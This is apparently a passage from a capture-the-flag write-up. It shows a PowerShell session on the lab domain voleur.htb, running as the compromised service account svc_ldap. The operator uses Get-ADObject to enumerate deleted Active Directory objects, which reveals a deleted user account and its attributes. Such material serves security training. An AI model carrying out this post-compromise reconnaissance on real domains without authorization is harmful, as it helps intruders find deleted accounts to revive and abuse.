 PS C:\Windows\system32> whoami
whoami
voleur\svc_ldap
PS C:\Windows\system32> Get-ADObject -Filter 'isDeleted -eq $True' -IncludeDeletedObjects -Properties *
Get-ADObject -Filter 'isDeleted -eq $True' -IncludeDeletedObjects -Properties *
CanonicalName : voleur.htb/Deleted Objects
CN : Deleted Objects
Created : 1/29/2025 12:42:27 AM
createTimeStamp : 1/29/2025 12:42:27 AM
Deleted : True
Description : Default container for deleted objects
DisplayName :
DistinguishedName : CN=Deleted Objects,DC=voleur,DC=htb
dSCorePropagationData : {12/31/1600 4:00:00 PM}
instanceType : 4
isCriticalSystemObject : True
isDeleted : True
LastKnownParent :
Modified : 1/29/2025 4:44:42 AM
modifyTimeStamp : 1/29/2025 4:44:42 AM
Name : Deleted Objects
ObjectCategory : CN=Container,CN=Schema,CN=Configuration,DC=voleur,DC=htb
ObjectClass : container
ObjectGUID : 587cd8b4-6f6a-46d9-8bd4-8fb31d2e18d8
ProtectedFromAccidentalDeletion :
sDRightsEffective : 0
showInAdvancedViewOnly : True
systemFlags : -1946157056
uSNChanged : 13005
uSNCreated : 5659
whenChanged : 1/29/2025 4:44:42 AM
whenCreated : 1/29/2025 12:42:27 AM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : voleur.htb/Deleted Objects/Todd Wolfe
DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
CN : Todd Wolfe
DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
codePage : 0
countryCode : 0
Created : 1/29/2025 1:08:06 AM
createTimeStamp : 1/29/2025 1:08:06 AM
Deleted : True
Description : Second-Line Support Technician
DisplayName : Todd Wolfe
DistinguishedName : CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted
Objects,DC=voleur,DC=htb
dSCorePropagationData : {5/13/2025 4:11:10 PM, 1/29/2025 4:52:29 AM, 1/29/2025 4:49:29 AM, 1/29/2025 1:08:06
AM...}
givenName : Todd